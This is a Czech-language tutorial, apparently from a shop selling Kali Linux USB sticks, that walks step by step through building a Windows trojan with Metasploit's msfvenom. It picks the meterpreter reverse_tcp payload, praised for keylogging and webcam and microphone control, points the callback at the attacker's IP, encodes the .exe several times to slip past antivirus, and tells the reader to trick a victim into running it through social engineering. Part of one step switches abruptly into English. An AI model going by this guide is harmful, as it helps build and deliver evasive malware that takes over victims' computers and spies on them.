Poznámka: Pokud nemáte Kali Linux, můžete si koupit předem připravený boot USB s Kali Linux na něm z našeho obchodu nebo si můžete koupit Kali Linux na Amazonu.

v tomto článku budeme používat jeden z obrovského výběru hackerských nástrojů Kali Linux k vytvoření trojského koně (známého také jako RAT (Nástroj pro vzdálený přístup) v hackerských kruzích). V závislosti na nástrojích, které používáme, můžeme mít přístup k souborům a systémovým procesům oběti, včetně možnosti zaznamenávat stisky kláves nebo pořídit snímek obrazovky prostřednictvím webové kamery.

rychlý náhled toho, co přijde

- budeme aktualizovat Kali Linux – Kali Linux a jeho nástroje neustále rostou a vyvíjejí se. Pravidelná aktualizace je dobrou praxí.

- otevřete náš exploit software – v tomto tutoriálu budeme používat Metasploit, software, který generuje trojské soubory a poskytuje vám backdoor přístup k počítači oběti, když spustí infikovaný soubor. Metasploit je předinstalován ve všech verzích Kali, což usnadňuje tento krok.

- Vyberte si naše užitečné zatížení-Metasploit přichází s dlouhým seznamem užitečných zatížení, některé jsou vhodnější pro různé situace než jiné. Vybereme univerzální a efektivní užitečné zatížení pro hackování počítače se systémem windows.

- Přizpůsobte naše užitečné zatížení-užitečné zatížení potřebuje informace, jako je naše IP adresa a poslechový port, když ji vytvoříme.

- Vygenerujte užitečné zatížení-jakmile poskytneme všechny naše informace užitečnému zatížení, musíme jej vygenerovat jako .exe soubor.

- šifrovat užitečné zatížení-antivirové programy mohou zachytit nešifrované užitečné zatížení. Jeho šifrováním snižujeme šanci, že nás antivirus chytí.

- Krok 1: Aktualizace a aktualizace Kali Linux

- Krok 2: Otevřete exploit software

- krok 2.5: Oprava chyb

- Krok 3: Vyberte naše užitečné zatížení

- Krok 4: Přizpůsobte naše užitečné zatížení

- Krok 5: Vygenerujte trojan

- Krok 6: Šifrování trojského koně

- Krok 7: Otevřete relaci Meterpreter, aby se Trojan mohl připojit zpět k vám

- pokud hledáte vytvořit Trojan pro Mac OSX

Krok 1: Aktualizace a aktualizace Kali Linux

měli byste pravidelně aktualizovat Kali Linux. Pokud jste již nějakou dobu neaktualizovali nebo jste ji právě spustili, nyní je vhodný čas na aktualizaci.

otevřete terminál kliknutím na okno nahoře a zadejte:

sudo apt-get updatedále zadejte:

sudo apt-get upgradeto by mělo aktualizovat váš systém na nejnovější verzi a zajistit, aby všechny nástroje fungovaly přesně tak, jak by měly. Teď můžeme začít.

Krok 2: Otevřete exploit software

v tomto článku budeme používat rámec metasploit. Metasploit je software, který je dodáván předinstalovaný na všech počítačích Kali Linux, který vám umožňuje vytvářet vlastní užitečná zatížení, která se připojí zpět k počítači z počítače oběti. V tomto případě je užitečné zatížení naše krysa. Pomocí metasploit může hacker vytvořit užitečné zatížení, uložit jej do souboru a přimět nějakého nic netušícího uživatele, aby na něj klikl prostřednictvím sociálního inženýrství. Pokud nevíte, co máme na mysli sociálním inženýrstvím, pomyslete na slavný podvod nigerijského Prince. Jediným rozdílem v tomto případě je, že místo toho, aby oklamal uživatele, aby mu poskytl informace o bankovním účtu, hacker přiměje uživatele, aby klikl na škodlivý soubor.



otevřete terminál a zadejte



msfvenomzobrazí se seznam příkazů, které máte k dispozici v metasploit. Chcete-li zobrazit dostupná užitečná zatížení, zadejte

msfvenom -l payloads

zobrazí se seznam všech dostupných užitečných zatížení, které můžete použít. Jak vidíte, existuje spousta z nich. Pokud chcete vidět další možnosti, můžete zadat kteroukoli z dalších možností uvedených na obrazovce. Můžete vidět možnosti, jako je formátování, platformy, kodéry (které budou popsány dále v tomto článku), šifrovací klíče, špatné znaky a mnoho dalších.



krok 2.5: Oprava chyb

při zadávání příkazu do seznamu užitečných zatížení se může zobrazit tato chyba:

pokud to vidíte, znamená to, že bundler je buď nastaven nesprávně, nebo nebyl aktualizován.

Poznámka: Pokud jste tuto chybu neviděli, můžete přeskočit na Krok 3.





Chcete-li to opravit, změňte aktuální adresář (soubor) na usr/share / metasploit-framework zadáním:

cd /usr/share/metasploit-framework/z kořenového adresáře. Pokud uděláte chybu, můžete zadat

cd ..a vrátit se do předchozího adresáře nebo zadat libovolný adresář po disku cd.

Nyní, když jsme v adresáři metasploit-framework, zadejte

gem install bundlerChcete-li nainstalovat bundler, zadejte

bundle installpokud bundler není správná verze, měli byste dostat zprávu, která vám řekne, kterou verzi nainstalovat (v tomto případě to bylo 1.17.3). Zadejte

gem install bundler:a potom zadejte

gem update –system

po tom všem by všechno mělo fungovat perfektně.

zadejte

cd /rootpro návrat do kořenového adresáře.

Krok 3: Vyberte naše užitečné zatížení

zadejte

msfvenom -l payloadsa zobrazte seznam užitečných zatížení.

doporučujeme používat windows / meterpreter/reverse_tcp. To vám umožní keylog, čichat pro data, a ovládat souborový systém infikovaného počítače, mikrofon a webovou kameru. Je to jeden z nejvšestrannějších, invazivních a ničivých užitečných zatížení v metasploitu.



Krok 4: Přizpůsobte naše užitečné zatížení



Nyní, když máme užitečné zatížení, můžeme zkontrolovat, jaké možnosti máme. Typ:

msfvenom –list-options -p Chcete-li zjistit, co můžeme změnit o zneužití a kde exploit odešle informace.

vidíme, že LHOST je prázdná; zde exploit odesílá informace z infikovaného zařízení. Ve většině případů to bude vaše ip adresa.



Chcete-li najít svou ip adresu, zadejte

ifconfigdo terminálu, abyste získali toto okno. Vaše ip adresa je za slovem “ inet.“Pokud jste připojeni k internetu přes ethernet, použijte ip adresu na eth0 ; pokud jste připojeni bezdrátově, použijte adresu na wlan0.

naše ip adresa je náš parametr LHOST.



Krok 5: Vygenerujte trojan

Nyní, když máme užitečné zatížení, ip adresu a číslo portu, máme všechny informace, které potřebujeme. Zadejte:

msfvenom -p LHOST= LPORT= -f > typ souboru by měl být exe a cesta by měla být název souboru (ujistěte se, že přípona souboru za názvem a typem souboru se shodují). Zvláště se ujistěte, že před vložením „> “ nestisknete klávesu enter, protože to spustí exploit na vašem vlastním zařízení.

pokud se podíváme do našich souborů pomocí ls, uvidíme, že se objeví náš nový soubor.



Krok 6: Šifrování trojského koně

protože windows / meterpreter/reverse_tcp je běžný exploit, mnoho antivirových programů jej detekuje. Program však můžeme zašifrovat, aby jej antivirus nemohl chytit. Součástí metasploit je dlouhý seznam šifrovačů. Typ:



msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >

nyní jsme vytvořili trojský virus, který byl šifrován a těžko rozpoznatelný antivirovým programem. Pokud napíšeme ‚ls‘, abychom se podívali na naše soubory, uvidíme…

náš nový trojan je v našich souborech.

Krok 7: Otevřete relaci Meterpreter, aby se Trojan mohl připojit zpět k vám

v tomto kroku prosím navštivte jak používat Meterpreter při ovládání trojského koně. Ujistěte se, že používáte svou ip adresu (ip adresu počítače se systémem Kali a adresu, kterou jste použili při vytváření trojského koně) a také použijte stejný exploit: windows / meterpreter / reverse_tcp

pokud hledáte vytvořit Trojan pro Mac OSX

- jak používat Macphish na Kali Linux k vytvoření trojského koně na Mac

-

Jak hackovat Mac pomocí trojského koně v Kali Linuxu

na závěr:

- Aktualizovali jsme Kali Linux, aby vše fungovalo.

- v metasploitu jsme vygenerovali užitečné zatížení s naší IP adresou a poslechovým portem jako parametry.

- čekali jsme, až oběť spustí trojan, což nám zase umožnilo vzdálený přístup k počítači a souborovému systému oběti.

pokud si to chcete vyzkoušet sami, ale nemáte Kali Linux k dispozici, můžete si zde koupit živé USB obsahující Kali Linux.